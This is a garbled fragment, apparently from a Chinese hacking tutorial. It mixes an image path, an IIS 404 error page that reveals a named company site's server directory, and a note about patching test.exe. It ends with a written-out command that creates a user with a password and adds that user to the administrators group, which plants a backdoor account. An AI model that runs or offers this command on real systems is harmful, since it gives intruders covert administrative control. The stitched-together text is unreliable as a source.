 已被删除、已更名或暂时不可用。
模块 IIS Web Core
通知 MapRequestHandler
处理程序 StaticFile
错误代码 0x80070002
请求的 URL http://www.uni-president.com.cn:80/asdf
物理路径 D:\wwwroot\Taiyangsan\wwwroot\asdf
登录方法 匿名
登录用户 匿名
的目录或文件在 Web 服务器上不存在。
拼写错误。
自定义筛选器或模块(如 URLScan)限制了对该文件的访问。
Web 服务器上创建内容。
浏览器 URL。
跟踪规则以跟踪此 HTTP 状态代码的失败请求，并查看是哪个模块在调用 SetStatus。有关为失败的请求创建跟踪规则的详细信息，请单击此处。
修改 test.exe,这里要注意长度，现在记事本里面比较一下
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
net user song1 456$love /add.net localgroup administrators song1 /add